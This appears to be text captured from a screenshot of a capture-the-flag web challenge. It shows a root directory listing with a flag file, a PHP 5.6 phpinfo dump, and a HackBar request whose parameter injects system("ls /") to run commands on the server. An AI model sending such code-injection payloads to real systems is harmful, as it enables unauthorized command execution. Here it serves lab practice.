 bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var
PHP Version 5.6.40
php
System
Linux e3515058d936 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--ena
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_6
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://5484ad9e-7e6e-4c63-929b-974a012dd0ce.challenge.ctf.show/?action=pull&input=8d42ec7469dcadc5679dce59d7a27342&1=system("ls /");
Split URL